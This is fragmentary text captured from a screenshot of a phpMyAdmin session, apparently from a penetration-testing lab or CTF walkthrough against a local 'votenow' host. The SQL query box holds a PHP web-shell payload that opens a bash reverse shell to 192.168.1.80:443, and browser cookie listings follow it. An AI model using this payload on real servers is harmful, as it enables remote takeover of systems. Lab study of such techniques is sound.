 http://datasafe.votenow.local/index.php?target=server_sql.php
asafe.voten
phpMyAdmin
datasafe.votenow.l
Pastebin.com - #1
Content Discovery
PHP webpage to ru
Payload
Server: localhost
Databases SQL Status Export Import Settings Variables Charsets Engines P
Show query box
Showing rows 0 - 0 (1 total, Query took 0.0002 seconds.)
SELECT '<?PHP system(urldecode("bash%20-c%20%22/bin/bash%20-i%20%26%3e%20/dev/tcp/192.168.1.80/443%200%3e%261%22")); ?>'
Profiling [Edit inline] [ Edit ] [ Ex
Show all Number of rows: 25 Filter rows: Search this table
payload
+ Options
<?PHP system(urldecode("bash%20-c%20%22/bin/bash%20-i%20%26%3e%20/dev/tcp/192.168.1.80/443%200%3e%261%22")); ?>
<?PHP system(urldecode("bash%20-c%20%22/bin/bash%2...
Show all Number of rows: 25 Filter rows: Search this table
esults operations
Console
Elements Console Sources Network Timelines Storage Graphics
me phpMyAdmin
lue dse8nnsf866f8gkemo9j6
ain datasafe.votenow.loca
ath /
on
F
Value Domain Path Expires
%7B%22iv%22%3A%22GFlL5B0pr4eb8EN%2BqnHESQ%3D%3D%22... datasafe.voteno... / Session
%7B%22iv%22%3A%22ZJHkoCQ%2Bk1y4czQ%5C%2FMI4FXg%3D%3... datasafe.voteno... / 7/3/2023, 16:23:45
en datasafe.voteno... / 3/3/2023, 15:54:39
tn6qlv1hli0dse8nnsf866f8gkemo9j6 datasafe.voteno... / Session